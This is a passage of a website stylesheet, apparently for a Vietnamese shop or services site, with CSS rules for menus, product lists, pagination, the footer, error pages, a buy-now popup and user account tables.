    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

.dichvuft .item-list img {
    float: left;
    width: 180px;
    height: auto;
    margin-right: 15px;
    margin-bottom: 30px;
}

.box-category-menu .heading {
    background: #002386;
    padding: 15px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 15px;
}

.box-category-menu .heading i {
    padding-right: 10px
}

.box-category .heading {
    position: relative;
    font-family: 'arial';
    font-weight: 400;
    padding: 15px 10px 6px 10px;
    color: #d41d21s;
    font-size: 22px;
    white-space: nowrap;
    display: table;
    text-transform: uppercase;
    text-align: center;
    border-bottom: 1px solid #dbdbdb;
    margin: 0 auto
}

.box-category .main {
    position: relative;
    padding: 15px
}

/* Product silder */
.typical-products .product {
    margin: 0px;
    box-shadow: none;
    padding: 0px 5px
}

.typical-products .product p {
    text-align: justify;
    color: #6a6a6a;
    font-size: 14px;
    margin-bottom: 15px
}

.typical-products .owl-controls {
    height: inherit !important;
}

.typical-products .owl-controls .owl-pagination {
    top: 10px !important
}

/* Last product */

.box-category .main ul.list li {
    background: #fff;
    border-bottom: 1px dashed #d4d4d4;
    overflow: hidden;
    padding-right: 10px;
    margin: 0px 0px 10px 0px;
    padding-bottom: 10px
}

.box-category .main ul.list li:last-child,
.box-category .main ul.list-post-latest li:last-child {
    margin-bottom: 0px;
    border-bottom: 0px;
    padding-bottom: 0px
}

.box-category .main ul.list li img {
    float: left;
    margin-right: 10px;
    width: 73px;
    border: 3px solid #eaeaea
}

.box-category .main ul.list li p {
    font-size: 13px;
    color: #676767;
    font-weight: 400;
    max-height: 42px;
    overflow: hidden;
    font-family: Arial, Helvetica, sans-serif
}

.box-category .main ul.list li p:hover {
    color: #d41d21
}

.box-category .main ul.list li a,
.box-category .main ul.list_post li a {
    text-decoration: none
}

.box-category .main ul.list li span {
    font-family: Arial, Helvetica, sans-serif;
    color: #ef2b53;
    font-size: 14px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: bold
}

.box-category .main ul.list li span.price-old {
    text-decoration: line-through;
    padding-right: 10px;
    font-size: 14px;
    color: #a2a2a2;
    display: block;
    font-weight: normal
}

.box-category .main ul.list_post li span {
    color: #c7c7c7;
    font-size: 13px
}

/* LIST POST */
.box-category .main ul.list_post {}

.box-category .main ul.list_post li {
    border-bottom: 1px dashed #d4d4d4;
    overflow: hidden;
    padding-right: 10px;
    margin: 0px 0px 15px 0px;
    padding-bottom: 13px;
}

.box-category .main ul.list_post li img {
    float: left;
    margin-right: 10px;
    width: 80px;
    height: 73px
}

.box-category .main ul.list_post li p {
    font-size: 15px;
    color: #333;
    font-weight: 400;
    max-height: 42px;
    overflow: hidden;
    font-family: 'dax', Arial, Helvetica, sans-serif;
}

.box-category .main ul.list_post li p:hover {
    color: #eb474a
}

/* Who is online*/
.box-category .main ul.online li {
    padding: 8px 0px;
    overflow: hidden
}

.box-category .main ul.online li:first-child {
    padding-top: 0px
}

.box-category .main ul.online li:last-child {
    padding-bottom: 0px
}

/* Custom Moudle */
.box-category .main .support,
.box-category .main .link,
.box-category .main .search-adv,
.box-category .main .link2,
.box-category .main .online,
.box-category .main .feedback {
    font-size: 13px;
    overflow: hidden;
    padding: 0px
}

.box-category .main .support p,
.box-category .main .support span {
    font-size: 13px
}

.box-category .main .support span {
    padding-left: 10px
}

.box-category .main .support ul li a {
    width: auto !important
}

.box-category .main .support img {
    margin: 0px 5px 10px 0px !important;
    vertical-align: -18px !important;
    width: 100% !important
}

.box-category .main .link li {
    border-bottom: 1px dashed #e3e3e3;
    font-size: 13px;
    padding: 10px 0 10px 0px
}

.box-category .main .link li:first-child {
    padding-top: 0px
}

.box-category .main .link li:last-child {
    border-bottom: none;
    padding-bottom: 0px
}

.box-category .main .link li a {
    font-weight: 700;
    color: #333;
    text-decoration: none
}

.box-category .main .link2 p {
    font-size: 13px;
    margin: 0;
    padding: 10px 0
}

.box-category .main .online .red1 {
    color: red
}

.box-category .main .feedback {
    font-family: 'font', Arial, Helvetica, sans-serif
}

.box-category .main .feedback p {
    color: #d14d42
}

.box-category .main .feedback ul li {
    padding: 5px 0;
    color: #969696
}

.box-category .main .feedback a {
    float: right;
    color: #333;
    margin-top: 20px
}

.page_cart .cart_update {
    width: 100%;
    display: block;
    float: none
}

/* PAGINATION */
ul.pagination {
    width: 100%;
    text-align: center;
    border-top: 1px solid #000000;
    border-radius: 0px;
    font-family: Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    padding-top: 15px
}

ul.pagination li {
    color: white;
    display: inline-block
}

ul.pagination li a {
    border-radius: 0px;
    color: #000;
    border: none;
    font-size: 15px;
    background: #e7e7e7;
    margin-left: 10px
}

ul.pagination>li:first-child>a,
ul.pagination>li:last-child>a {
    border-radius: 0px
}

.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus,
.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus {
    background: #fc7700;
    color: #fff
}

/* SUPPORT HTML*/
ul.support-html {
    font-family: Arial, Helvetica, sans-serif
}

ul.support-html li {
    border-bottom: 1px dotted #e5e5e5;
    padding: 10px 0px
}

ul.support-html li:last-child {
    border-bottom: none
}

ul.support-html li p {
    color: #eb6714;
    text-transform: uppercase;
    font-weight: bold
}

ul.support-html li p i {
    color: #eb6714;
    padding-right: 10px
}

ul.support-html li span {
    color: #676767;
    display: block;
    font-size: 13px
}

ul.support-html li span i {
    color: #676767;
    padding-right: 10px
}

/* DV-HTML*/
ul.dv-html {
    font-family: Arial, Helvetica, sans-serif;
    color: #676767
}

ul.dv-html li {
    padding: 10px 0px
}

/*HOTLINE*/
.hotline-top {
    float: right;
    line-height: 30px;
    margin-left: 15px;
}

.sodienthoai {
    font-size: 16px;
    font-weight: 600;
    color: #e2b14b;
    ;
}

.hotline img {
    float: left;
    margin-right: 15px;
    text-align: center;
}

.hotline span {
    display: block;
    text-align: left;
    color: #5b6572;
    text-transform: uppercase
}

.hotline .number {
    font-family: Arial, Helvetica, sans-serif;
    color: #d41d21;
    font-size: 22px;
    font-weight: bold
}

#side-panel-trigger a {
    color: #333;
    display: block;
    font-size: 14px;
    height: 14px;
    position: relative;
    text-align: center;
    transition: color 0.3s ease-in-out 0s;
    width: 14px;
}

#top-cart>a>span {
    background-color: #ef340a;
    border-radius: 50%;
    color: #fff;
    display: block;
    font-size: 10px;
    height: 16px;
    left: auto;
    line-height: 16px;
    position: absolute;
    right: -14px;
    text-align: center;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
    top: -7px;
    width: 16px;
}

#top-cart a span.top_cart_qty {
    font-size: 13px;
    height: 20px;
    left: 29px;
    line-height: 20px;
    top: -2px;
    width: 20px;
}

#dmn {
    background-color: #00299B;
}

.idmn {
    left: 0px;
    top: 0px;
    position: fixed;
    z-index: 9999;
    width: 100%;
}

.menutop {
    float: right;
    /*    font-family: "face";*/
    font-size: 15px;
    font-weight: 600;
    position: relative;
    display: inline-block;
}

.menutop a {
    display: block;
    color: #efefef;
    text-transform: uppercase;
    padding: 15px 15px;
}

.menutop a:hover {
    color: #ffffff;
}

.menutop li {
    float: left;
    overflow: hidden;
}

.menutop li:hover .sub-menu {
    display: block;
}

.sub-menu {
    display: none;
    line-height: 40px;
    position: absolute;
    background-color: #f1f1f1;
    min-width: 160px;
    z-index: 1;
}

.sub-menu li {
    float: none;
    overflow: hidden;
}

.sub-menu li a {
    color: #222;
    text-transform: none;
    padding: 15px 15px;
}

.u3 {
    display: none;
}

.box-category-menu .u2 {
    display: none;
    max-height: 410px;
    overflow-y: auto;
    background: #e7e7e7;
}

.box-category-menu .u2::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    -moz-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    border-radius: 5px;
    background-color: #f5f5f5
}

.box-category-menu .u2::-webkit-scrollbar {
    width: 5px;
    background-color: #f5f5f5
}

.box-category-menu .u2::-webkit-scrollbar-thumb {
    border-radius: 5px;
    -webkit-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    -moz-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    background-color: #2fa8fc
}

.box-category-menu .icon-plus-submenu {
    cursor: pointer;
    position: absolute;
    background: #0000000d;
    padding: 7px 10px;
    border-radius: 3px;
    right: 0px;
    top: 0;
    margin: auto;
    border: 1px solid transparent;
}

.box-category-menu>.u2>li:hover>a {
    background: #00299B;
    color: #fff;
}

.box-category-menu .u2 li:hover .icon-plus-submenu {
    background: #e7e7e7;
}

.box-category-menu ul.list_category>li>.box_megam {
    position: relative;
    display: none;
    left: 0;
    background: #f3f3f3;
}

.box-category-menu ul.list_category>li>.box_megam .block_menu .list_mega_menu a {
    font-size: 12px;
}

.box-category-menu ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 {
    position: relative;
    display: none;
    left: 0;
}

.box-category-menu:hover .u2 {
    display: block !important;
    z-index: 100;
}

/* GALLERY */
#gallery-pic {
    padding: 10px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px
}

#gallery-pic.footer {
    margin-left: -15px;
    margin-right: -15px;
    background: none;
    padding: 0px;
    border: none
}

.box-category .main #gallery-pic {
    padding: 0px;
    margin-bottom: 0px
}

#gallery-pic p {
    font-family: 'arial';
    font-size: 16px;
    color: #000000;
    margin: 8px 0px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: left !important;
}

#gallery-pic .product .image .img-overflow {
    margin-bottom: 0px
}

#gallery-pic.footer .product p,
.box-category .main #gallery-pic .product p {
    display: none
}

#mediaplayer_video {
    position: relative;
    min-height: 100%
}

.fancybox-inner {
    width: auto !important;
    height: auto !important;
}

.main>.module_is_not_relevant {
    margin-top: 10px
}

.module_is_not_relevant {
    margin-top: 0px
}

/* NEWS LETTER */
.main>#email-newsletter {
    margin-bottom: 0px;
    padding: 10px
}

#email-newsletter h2,
#email-newsletter h3 {
    display: none
}

#email-newsletter {
    background: url('../assests/bgnewl.jpg') repeat;
    padding: 15px 20px 15px 20px;
    margin-bottom: 25px
}

#email-newsletter p {
    font-size: 13px;
    font-family: Arial, Helvetica, sans-serif;
    color: #fff;
    text-align: justify;
    clear: both
}

#email-newsletter form.submit_register_email ::-webkit-input-placeholder {
    color: #333;
}

#email-newsletter form.submit_register_email :-moz-placeholder {
    /* Firefox 18- */
    color: #333;
}

#email-newsletter form.submit_register_email ::-moz-placeholder {
    /* Firefox 19+ */
    color: #333;
}

#email-newsletter form.submit_register_email :-ms-input-placeholder {
    color: #333;
}

#email-newsletter form.submit_register_email {
    width: 100%;
    margin-top: 10px;
    position: relative
}

#email-newsletter form.submit_register_email input[type=text] {
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    margin: 0px;
    padding: 9px;
    border: 1px solid #f67527;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    outline: none;
    border-radius: 0px;
    background: #ffba91
}

#email-newsletter form.submit_register_email input[type=submit] {
    position: absolute;
    right: 0px;
    top: 0px;
    padding: 10px;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: normal;
    border-radius: 0px;
    background: #000000
}

#email-newsletter form.submit_register_email input[type=submit]:hover {
    background: #000000
}

/* TAG */

ul.tags-footer {
    font-family: Arial, Helvetica, sans-serif;
    overflow: hidden;
    text-transform: uppercase
}

ul.tags-footer li a {
    background: #181f28;
    color: #fff;
    float: left;
    display: block;
    padding: 8px 8px 6px 8px;
    margin: 0px 10px 10px 0px;
    font-size: 12px;
    font-weight: 700
}

ul.tags-footer li a:hover {
    background: #fc7700;
    color: #fff
}

/* TAG */
.tag {
    margin-top: 10px;
    clear: both;
    overflow: hidden
}

.tag .tag-title {
    font-weight: bold;
    text-transform: uppercase;
    color: #3a3a3a;
    margin-bottom: 10px;
    display: inline;
    splay: block
}

.tag ul {
    margin-bottom: 10px;
    display: table
}

.tag ul li {
    float: left;
    margin-right: 10px;
    list-style: none
}

.tag ul li a {
    float: left;
    width: 100%;
    color: #3a3a3a;
    border: 1px solid #d4d4d4;
    padding: 5px 10px;
}

.tag ul li a:hover {
    background: #f0f0f0
}

/* Detail Tag */
#tag .tag-detail {
    padding: 15px 0px;
    overflow: hidden;
    margin: 10px 15px 0px 15px;
    background: #fff
}

#tag .tag-detail .img-blog img {
    border: 2px solid #d1d1d1;
    margin-bottom: 10px
}

#tag .tag-detail h2 {
    font-family: 'arial';
    font-size: 25px;
    text-decoration: none;
    border: none !important;
    margin: 0px 0px 5px 0px !important;
    font-weight: 400;
    color: #000000;
}

#tag .tag-detail .date {
    color: #898989;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    padding: 5px 0px;
}

#tag .tag-detail p {
    font-family: 'sans-r', Arial, Helvetica, sans-serif;
    text-align: justify;
    font-size: 14px;
    color: #807f7f;
    margin: 0;
    padding: 5px 0px
}

/* SEARCH ADV */
#box_search {
    padding: 10px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px;
}

#box_search .box_search_detail {
    margin-bottom: 20px;
    overflow: hidden;
}

#box_search #search-detail {
    clear: both;
    margin: 0px 0px 10px 0px
}

#box_search .all {
    top: 0px
}

#box_search .box_search_detail .img-blog img {
    margin-bottom: 10px
}

#box_search .box_search_detail h3 {
    font-family: 'arial';
    font-size: 22px;
    text-decoration: none;
    color: #000000;
    border: none !important;
    margin: 0px 0px 5px 0px !important
}

#box_search .box_search_detail h3:hover {}

#box_search .box_search_detail p {
    text-align: justify;
    font-size: 14px;
    color: #808080;
    margin: 0;
    margin-bottom: 10px;
    padding: 10px 0;
    clear: both;
    border: 1px dashed #dbdbdb;
    border-left: none;
    border-right: none
}

#box_search .box_search_detail .price {
    font-family: 'heve', Arial, Helvetica, sans-serif;
    color: #ef2b53;
    vertical-align: middle;
    font-weight: 400;
    float: left
}

#box_search .box_search_detail .price .price-new {
    font-size: 17px;
    padding-right: 10px;
    color: #ef2b53;
    margin-right: 10px;
    font-weight: bold
}

#box_search .box_search_detail .price .price-old {
    font-size: 17px;
    text-decoration: line-through;
    color: #a2a2a2;
    padding-right: 15px
}

.dichvuft [type=text],
.dichvuft .textarea {
    border: 1px solid #E9E9E9;
}

/* FOOTER
-------------------------------------------------- */
footer {
    clear: both;
    background: #00299b !important;
    padding-top: 25px;
    padding-bottom: 25px;
    color: #ffffff;
}

/* Footer Center */
footer .footer-center {
    background: #8dc63f;
    padding: 25px 0px
}

.address {
    font-size: 13px;
    overflow: hidden
}

.address li {
    line-height: 25px
}

.address li a {
    color: #fff;
    text-decoration: none
}

.address li a:hover {
    text-decoration: underline
}

.box h3,
footer .footer-html h3,
footer .footer-tag h3,
footer .footer-post_views h3,
footer .footer-post_customized h3,
footer .footer-gallery_category h3,
footer .footer-gallery h3,
footer .footer-video_category h3,
footer .footer-video h3,
footer .footer-newsletters h3 {
    color: #eee;
    font-family: 'arial';
    font-size: 15px;
    margin-bottom: 15px;
    text-transform: uppercase;
    font-weight: 500;
}

/* Copyright */
footer .copyright {
    padding: 22px 0px;
    color: #5d6572;
    font-size: 13px
}

footer .copyright a {
    color: #076c4a;
}

footer .copyright select {
    width: 100%
}

#signup [type=text],
[type=password],
textarea {
    padding: 9px 5px
}

/* SEARCH ADV PRODUCT */
.search-adv-product {
    clear: both;
    overflow: hidden
}

.search-adv-product input[type=text] {
    width: 100%;
    padding: 8px 5px
}

.search-adv-product select {
    width: 100%
}

.search-adv-product [type=submit].button {
    width: auto;
    height: auto;
    float: none;
    text-align: center;
    margin: 5px auto 0px auto;
    display: block
}

/* 404 */
.page_error_01 {
    background: url(../../../public/error_page/01.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_01 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 55%;
    margin-left: -70px;
}

.page_error_02 {
    background: url(../../../public/error_page/02.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_02 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 59%;
    top: 60%;
    margin-left: -70px;
    text-transform: uppercase;
    font-weight: bold
}

.page_error_03 {
    background: url(../../../public/error_page/03.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_03 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 48%;
    top: 65%;
    margin-left: -70px;
    text-transform: uppercase
}

.page_error_04 {
    background: url(../../../public/error_page/04.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_04 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 65%;
    top: 70%;
    margin-left: -70px;
    text-transform: uppercase;
    font-weight: bold
}

.page_error_05 {
    background: url(../../../public/error_page/05.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_05 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 80%;
    margin-left: -115px;
    text-transform: uppercase;
    font-weight: bold
}

/* MUANGAY */
a.btn-big {
    position: relative
}

a.btn-big:after {}

.bt_buynow {
    background: #8b0029 !important;
    text-transform: uppercase;
    font-weight: bold;
    position: relative;
    font-size: 16px;
    color: #fff !important;
    width: inherit !important;
    padding: 9px 55px !important;
    border-radius: 0px !important;
}

.bt_buynow:hover {
    background: #fcc806;
}

.buy_now_success {
    border: 1px solid green;
}

.buy_now_error {
    border: 1px solid red;
}

.popup-newcart {
    background: #FFF;
    text-align: left;
    max-width: 580px;
    margin: 10px auto;
    position: relative;
    clear: both;
    overflow-x: hidden
}

.popup-newcart .clearfix {
    clear: both;
    overflow: hidden;
}

.popup-newcart .mfp-close {
    color: #fff !important;
    margin: 5px 10px;
    width: inherit;
    height: inherit;
    line-height: 20px;
}

.popup-newcart .top-tit {
    background: #36414b;
    color: #fff;
    padding: 10px;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
}

.popup-newcart .pd-info {
    padding: 10px;
}

.popup-newcart .pd-info .img-frame {
    border: 5px solid #eee;
    max-height: 200px;
    overflow: hidden;
}

.popup-newcart .pd-info .img-frame img {
    width: 100%;
}

.popup-newcart .pd-info p {
    font-weight: bold;
    font-size: 14px;
}

.popup-newcart .pd-info .price-note {
    padding: 10px 0;
    display: block;
    clear: both;
    overflow: hidden;
    border-bottom: 1px dotted #e1e1e1;
}

.popup-newcart .pd-info .price-note .main-price {
    font-weight: bold;
    font-size: 22px;
    color: #159ec6;
}

.popup-newcart .pd-info .price-note .old-price {
    text-decoration: line-through;
    font-size: 12px;
    color: #666;
    line-height: 22px;
    padding-left: 10px;
}

.popup-newcart .pd-info .pd-note {
    font-size: 12px;
    padding-top: 10px;
    margin-bottom: 10px
}

.popup-newcart .pd-info .pd-note span {
    margin-right: 10px;
}

.popup-newcart .pd-info .total_div {
    clear: both;
    border-top: 1px dotted #e1e1e1;
    font-size: 12px;
    overflow: hidden;
    display: block;
    padding-top: 10px;
}

.popup-newcart .pd-info .total_div .bn_total_title {
    line-height: 23px;
    padding-top: -3px;
    display: inline-block;
    float: left;
    margin-right: 10px
}

.popup-newcart .pd-info .total_div .bn_sub_total {
    color: red;
    font-size: 19px
}

.popup-newcart .note-form {
    text-align: center;
    background: #fff;
    padding: 20px 0;
    font-size: 14px;
}

.popup-newcart .pd-form {
    padding: 0 30px 10px 30px;
    background: #f4f4f4;
    font-size: 12px;
}

.popup-newcart .pd-form .select-wrap {
    width: 100%;
    border: 1px solid #eee;
    background: #fff;
    padding: 1px;
}

.popup-newcart .pd-form .select-wrap select {
    width: 100%;
}

.popup-newcart .pd-form p.form-tit {
    color: #159ec6;
    font-weight: bold;
    text-transform: uppercase;
    padding: 10px 0 5px 0;
}

.popup-newcart .pd-form ul.comp-order li {
    padding: 5px 10px;
    clear: both;
    overflow: hidden;
}

.popup-newcart .pd-form ul.comp-order li span {
    width: 25%;
    float: left;
}

.popup-newcart .pd-form .row-form {
    padding: 5px 0;
    position: relative;
}

.popup-newcart .pd-form .row-form input[type="text"],
.popup-newcart .pd-form .row-form input[type="password"] {
    width: 100%;
    border: 1px solid #eee;
    padding: 5px 8px;
    margin: 0px;
    outline: none
}

.popup-newcart .pd-form .row-form label {
    line-height: 28px;
    font-weight: normal;
}

.popup-newcart .pd-form .row-form strong {
    line-height: 28px;
}

.popup-newcart .pd-form .row-form.radio-form {
    padding: 0;
    margin-bottom: 5px;
}

.popup-newcart .pd-form .row-form.radio-form label {
    cursor: pointer;
}

.popup-newcart .pd-form .row-form .content-pay {
    background: #fff;
    margin: 5px 0;
    border-left: 4px solid #159ec6;
    padding: 5px 15px;
    clear: both;
    overflow: hidden;
}

.popup-newcart .pd-form .row-form .content-pay i.fa {
    font-size: 60px;
    color: #f1f2f2;
    margin: 10px 20px 0 0;
}

.popup-newcart .pd-form .row-form .content-pay p {
    padding: 5px 0;
    margin: 0;
}

.popup-newcart .pd-form .row-form .content-pay .list-info {
    float: left
}

.popup-newcart .pd-form .row-form .content-pay .list-info strong {
    line-height: 16px;
}

.popup-newcart .pd-form .row-form .content-pay .list-info .notice .notice-header {
    font-weight: bold
}

.popup-newcart .pd-form .row-form span.warning {
    position: absolute;
    color: red;
    padding-left: 5px
}

.popup-newcart .pd-form .row-form.btn-buy,
.top-tit-buynow .row-form.btn-buy {
    text-align: center;
    border-top: 1px solid #e1e1e1;
    padding-top: 10px;
}

.popup-newcart .pd-form .row-form.btn-buy input[type="submit"] {
    color: #fff;
    font-weight: bold;
    border: none;
}

.popup-newcart .pd-form.form-add {
    padding: 20px 60px;
}

.popup-newcart .pd-form.form-add p {
    padding-top: 10px;
}

.popup-newcart .pd-form.form-add input[type="submit"] {
    background: #fe6d4c;
    color: #fff;
    padding: 15px 30px;
    font-weight: bold;
    border: none;
    margin: 10px 0;
}

.popup-newcart .pd-form.form-add input[type="submit"]:hover {
    background: #333;
}

.popup-newcart input[type="radio"] {
    display: none;
}

.popup-newcart input[type="radio"]+label span {
    display: inline-block;
    width: 18px;
    height: 18px;
    vertical-align: middle;
    background: url(../images/radio-btn.png) 0 0 no-repeat;
    cursor: pointer;
    margin-right: 10px;
}

.popup-newcart input[type="radio"]:checked+label span {
    background: url(../images/radio-btn.png) 0 -18px no-repeat;
}

.popup-newcart input[type="radio"]:checked+label {
    color: #159ec6;
    font-weight: bold;
}

.popup-newcart select {
    padding: 3px;
    margin: 0;
    background: #fff;
    color: #888;
    border: none;
    outline: none;
    display: inline-block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    cursor: pointer;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
    .popup-newcart select {
        padding-right: 18px;
    }
}

.popup-newcart .select-wrap {
    position: relative;
}

.popup-newcart .select-wrap:after {
    color: #aaa;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    right: 8px;
    top: 2px;
    padding: 0 0 2px;
    border-bottom: 1px solid #ddd;
    position: absolute;
    pointer-events: none;
}

.popup-newcart .select-wrap:before {
    content: "\f0d7";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #48595e;
    font-size: 14px;
    padding-right: 0.5em;
    position: absolute;
    top: 5px;
    right: 5px;
}

.top-tit-buynow {
    padding: 5px 20px 15px 20px;
    background: #f4f4f4;
    font-size: 12px
}

.top-tit-buynow ul li {
    clear: both;
    overflow: hidden
}

.top-tit-buynow ul li.title-buynow {
    color: #159ec6;
    font-weight: bold;
    text-transform: uppercase;
    padding: 10px 0 5px 0
}

.top-tit-buynow ul li label {
    font-weight: normal;
    line-height: 28px;
    width: 30%;
    float: left
}

.top-tit-buynow ul li span {
    font-weight: bold;
    width: 69%;
    float: left;
    padding-top: 4px;
}

.step3.top-tit-buynow {
    padding: 15px 20px
}

.step3.top-tit-buynow .buynow-msg {
    font-weight: bold
}

.step3.top-tit-buynow .buynow-msg.error {
    color: #ff3600
}

/* ==== USER CLIENT ==== */
.user-client {
    padding: 20px;
    background: #fff
}

.user-client h4 {
    border-bottom: 1px dashed #d9d9d9;
    margin-bottom: 10px;
    padding-bottom: 10px;
    overflow: hidden
}

.user-client h4 span {
    font-family: 'arial';
    float: left;
    font-size: 25px
}

.user-client h4 ul {
    float: right
}

.user-client h4 ul li {
    float: left;
    font-size: 12px;
    margin-left: 15px;
    padding: 0;
}

.user-client h4 ul li a {
    color: #d44b1f
}

.user-client h4 ul li a i {
    padding-right: 5px
}

.user-client .main-inner {
    margin-bottom: 20px
}

.user-client .main-inner ul li,
.user-client ul li {
    padding: 5px 0px;
    font-size: 13px;
    color: #48595e
}

.user-client .main-inner ul li:last-child {
    margin-bottom: 15px
}

.user-client .main-inner ul.info-user-client li span,
.user-client .main-inner ul li span,
.user-client ul li span {
    width: 20%;
    display: inline-block
}

.user-client ul li span.old_password,
.user-client ul li span.user_password,
.user-client ul li span.user_repassword {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    font-size: 13px;
    display: inline;
    width: inherit;
    margin: 0px;
}

.user-client .main-inner ul li span i {
    padding-right: 5px;
    font-size: 12px;
    width: 20px
}

.user-client .main-inner .box-user {
    padding: 15px;
    color: #fff
}

.user-client .main-inner .box-user i {
    float: left;
    font-size: 45px;
    margin-right: 15px
}

.user-client .main-inner .box-user .des-user span {
    font-size: 40px;
    font-weight: bold;
    display: block;
    line-height: 32px;
}

.user-client .main-inner .box-user .des-user small {
    font-size: 12px;
    display: block
}

.user-client .main-inner .box-user.color1 {
    background: #ff5252
}

.user-client .main-inner .box-user.color2 {
    background: #fcb333
}

.user-client .main-inner .box-user.color3 {
    background: #eee;
    color: #71b215
}

.user-client .main-inner .box-user.color4 {
    background: #2c6fc1
}

.user-client .main-inner p {
    color: #979797;
    font-size: 12px;
    float: left;
    width: 90%
}

.user-client .main-inner .add-address {
    float: right;
    background: #59be4b;
    padding: 5px;
    color: #fff;
    font-size: 12px;
    margin-bottom: 10px;
    cursor: pointer
}

.user-client ul li input[type=text],
.user-client ul li input[type=password] {
    margin: 0px
}

.user-client ul li.line-row {
    font-weight: bold;
    border-bottom: 1px dashed #d9d9d9
}

.user-client .main-inner ul input[type=submit].submit,
.user-client ul input[type=submit].submit {
    margin: 10px 0;
}

.user-client ul li select {
    width: 40%;
    margin: 0
}

.user-client ul li select.birthday {
    width: 13%
}

/* TABLE */
.user-client .main-inner .table-responsive,
#bill-detail .table-responsive {
    clear: both
}

.user-client .main-inner table.list-detail,
#bill-detail table.list-detail {
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    background: #fff;
    margin-bottom: 15px;
    margin-top: 15px
}

.user-client .main-inner table.list-detail thead,
#bill-detail table.list-detail thead {
    background: #464b59;
    border: 1px solid #464b59
}

.user-client .main-inner table.list-detail thead tr,
#bill-detail table.list-detail thead tr {
    border-bottom: none
}

.user-client .main-inner table.list-detail thead tr th,
#bill-detail table.list-detail thead tr th {
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: normal;
    vertical-align: middle;
    border: none;
    padding: 12px 8px;
    font-size: 12px
}

.user-client .main-inner table.list-detail tbody,
#bill-detail table.list-detail tbody {
    border: 1px solid #e7e7e7
}

.user-client .main-inner table.list-detail tr:nth-child(2n),
#bill-detail table.list-detail tr:nth-child(2n) {
    background: #f7f7f7
}

.user-client .main-inner table.list-detail .total-tr,
#bill-detail table.list-detail .total-tr {
    background: #f7f7f7
}

.user-client .main-inner table.list-detail .total-tr td,
#bill-detail table.list-detail .total-tr td {
    padding: 15px 10px
}

.user-client .main-inner table.list-detail input[type=checkbox] {
    outline: none;
    border: none;
    margin: 0px
}

.user-client .main-inner table.list-detail tr td,
#bill-detail table.list-detail tr td {
    border: 1px dashed #e5e5e5;
    color: #86878a;
    font-size: 13px;
    vertical-align: middle
}

/* FUNCTION TABLE */
.user-client .main-inner table.list-detail tr td ul {
    display: inline-flex;
    overflow: hidden;
    width: 100%
}

.user-client .main-inner table.list-detail tr td ul li {
    float: left;
    margin-right: 10px !important;
    padding: 0px;
    border: none;
    margin-bottom: 0px
}

.user-client .main-inner table.list-detail tr td ul li a {
    display: table-cell;
    padding: 7px 10px;
    background: #eeeeee;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    text-align: center;
    color: #86878a;
    width: 33px
}

.user-client .main-inner table.list-detail tr td a {
    color: #86878a
}

.user-client .main-inner table.list-detail tr td a:hover {
    text-decoration: underline
}

.user-client .main-inner .block-action {
    margin-bottom: 15px
}

.user-client .main-inner .page {
    border-top: 1px dashed #e5e5e5
}

.user-client .main-inner ul.pagination {
    border-radius: 0px;
    text-align: left;
    margin: 10px 0px 0px;
    font-family: Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    overflow: hidden;
    background: none;
    border: none;
    box-shadow: none;
    padding: 0px;
    width: inherit;
}

